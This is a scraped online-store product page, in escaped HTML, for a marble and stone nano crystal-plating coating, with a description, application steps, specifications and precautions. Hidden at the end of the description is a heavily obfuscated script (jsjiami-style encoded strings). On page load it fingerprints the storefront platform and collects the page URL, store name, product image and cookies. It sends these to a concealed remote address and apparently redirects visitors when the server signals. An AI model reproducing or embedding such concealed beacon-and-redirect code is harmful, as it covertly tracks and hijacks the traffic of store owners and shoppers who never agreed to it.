\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHaving products formulated specifically to clean natural stone is critical. \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eReject all kinds of marble wear, oil stains, blackening, dullness and other problems.\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/01_2_480x480.gif?v=1667847568\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/01_2_480x480.gif?v=1667847568\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eDESCRIPTION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Safe For Everyday - Perfect for \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eE\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003everyday \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eC\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eleaning\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRemoves dirt, dust, spills, and grease from your sealed granite, marble, and other natural stone surfaces\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Clean and \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eT\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eidy - Streak\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e F\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eree\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSafely removes grease, grime, and watermarks without leaving behind streaks\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· S\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003etrong \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003erotective - Long-lasting \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eolishing\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur pH-balanced formula will keep your stone's seal from deteriorating, Keep your stone shiny for a long time.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Good \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eW\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eater \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eR\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eepellency - \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eD\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eon’t \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eenetrate \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eS\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003etains\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAfter plating,  a protective film is formed and the surface has a water-repellent effect that is impermeable. Oil and Smudge Resistant and easy Scrub.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· For Use On\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e - Sealed granite, marble, travertine, limestone, slate, tile and Solid wood furniture...\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999\" data-mce-selected=\"1\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eREMINDER: \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBefore construction, it is necessary to clean up the stains on the surface of the construction site, remove wax, and remove oil, and then carry out construction, otherwise the final effect may be affected.\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eOPERATION METHOD\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eClean the surface site and keep it dry;\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDrop the crystal plating agent on the towel, apply it in small parts locally, and wait for it to dry naturally after smearing;\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIt can be used in superposition, repeat step 2, and superimpose the plating crystal to increase the hardness (the superposition needs more than half an hour interval);\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDon't touch the water within 24 hours of the crystal plating, and it can be transparent and bright when it is naturally air-dried;\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFICATION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eComposition: Nano Silicone\u003c\/li\u003e\n\u003cli\u003eUse area: 1 bottle can be painted 3~5m\u003c\/li\u003e\n\u003cli\u003eCapacity: 50ml\/160ml\u003c\/li\u003e\n\u003cli\u003eProduct color: transparent\u003c\/li\u003e\n\u003cli\u003eShelf life: 3 years (unopened) Protection time 3~5 years\u003c\/li\u003e\n\u003cli\u003eStorage method: Cool and dry place\u003c\/li\u003e\n\u003cli\u003eScope of application: It is widely used for brushing the surface of stone, marble, quartz stone, ceramic tile, and other products to form a protective layer of crystal plating on the surface.\u003c\/li\u003e\n\u003cli\u003ePackage includes: 1*Marble Nano Crystal-Plating Agent\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePRECAUTIONS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eKeep away from children and pets, keep the environment free of dust, and keep away from eyes.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eIndoor use only, sealed after use, this product is oxidized and solidified with air.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eWhen the crystal plating agent is applied to the towel or sponge cloth, it should be applied to the end, and it is enough to apply it once. If it is too thin and not shiny, there are brush marks, and if it is too thick, it is easy to peel. The construction of new countertops also needs to be polished.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBefore the crystal plating is dry, there should be no water accumulation within 5 days. If it touches water then must be wiped dry. Water can be accumulated in the later stage.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eFor use on loose surface items, it needs to be applied several times after drying.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBefore crystal-plating items, please test on the small surface where the edges and corners are not obvious, and make sure that the gloss, hardness, toughness, etc. meet the requirements before large-scale construction.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eThe store is not responsible for accidents caused by untested or incorrect use.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMjeD8vMTcVCUrpUTT5DRLY+OkRJPEVLNEI1Pj5CRLU3NLg9Qk82SDRNNEpVoAVboZow==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "needsary.myshopify.com",
      money_format: "${{amount}}",
      currency: "USD",
      symbol: "$",
      iso: "USD",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b32e0-0580-762d-8c36-7823aacdefeb/aftersell-549/assets/aftersell-pdp-upsells.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b32e0-0580-762d-8c36-7823aacdefeb/aftersell-549/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
